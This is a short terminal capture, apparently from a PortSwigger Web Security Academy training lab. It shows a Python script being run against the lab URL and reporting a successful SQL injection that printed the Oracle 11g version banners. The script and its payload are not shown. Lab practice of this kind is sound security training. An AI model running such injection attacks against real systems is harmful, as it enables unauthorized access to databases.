 PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
┌──(kali㉿kali)-[~/Python]
└─$ python3 Lab7Swigger.py https://0aeb000a04610beb8024493e00cb00ed.web-security-academy.net
[+] SQL Injection successful, the database version is:
CORE    11.2.0.2.0      Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
┌──(kali㉿kali)-[~/Python]
└─$
Go to Line/Column